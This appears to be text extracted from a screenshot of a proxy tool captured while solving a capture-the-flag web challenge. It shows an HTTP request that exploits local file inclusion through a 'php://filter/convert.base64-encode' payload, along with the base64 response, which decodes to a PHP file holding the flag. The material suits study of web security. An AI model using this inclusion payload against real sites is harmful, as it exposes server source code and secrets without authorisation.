 Pretty Raw Hex \n
1 GET /?page=php://filter/convert.base64-encode/resource=uploads/flag HTTP/1.1
2 Host: 13.214.161.74:31977
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:121.0) Gecko/20100101
Firefox/121.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*
;q=0.8
5 Accept-Language: en-GB,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Referer: http://13.214.161.74:31977/?page=list
10 Upgrade-Insecure-Requests: 1
11
12
Pretty Raw Hex Render \n
12 </head>
13 <body>
14 <!-- Fixed navbar -->
15 <nav class="navbar navbar-default navbar-fixed-top">
16 <div class="container">
17 <div class="navbar-header">
18 <a class="navbar-brand" href="/">
PHP Back Office
</a>
19 </div>
20 <div id="navbar">
21 <ul class="nav navbar-nav">
22 <li>
<a href="/">
Home
</a>
</li>
23 <li>
<a href="/?page=list">
List
</a>
</li>
24 <li>
<a href="/?page=view">
View
</a>
</li>
25 </ul>
26
27 </div>
<!--/.nav-collapse -->
28 </div>
29 </nav>
<br/>
<br/>
30 <div class="container">
31
PD9waHAKJGZsYWcgPSAnQ0hIezNBJFlfZjFMM18xbkNMdVNpT05fNWJmZTk5NjQwODcx
MTcyZmRmZDQxMTAxOTY4YWI2Zjl9JzsgCj8+CmNhbiB5b3Ugc2VlICRmbGFnPyU=
</div>
32 </body>
Selection 132 (0x84)
Selected text
PD9waHAKJGZsYWcgPSAnQ0hIezNBJFlfZjFMM18xbk
NMdVNpT05fNWJmZTk5NjQwODcxMTcyZmRmZDQxMTAx
OTY4YWI2Zjl9JzsgCj8+CmNhbiB5b3Ugc2VlICRmbG
FnPyU=
Decoded from: Base64
<?php \n
$flag = 'CHH{3A$Y_f1L3_1nCLuSiON_5bfe99640
871172fdfd41101968ab6f9}'; \n
?> \n
can you see $flag?%
Request Attributes 2
Request Query Parameters 1
Request Body Parameters 0
Request Cookies 0
Request Headers 9
Response Headers 5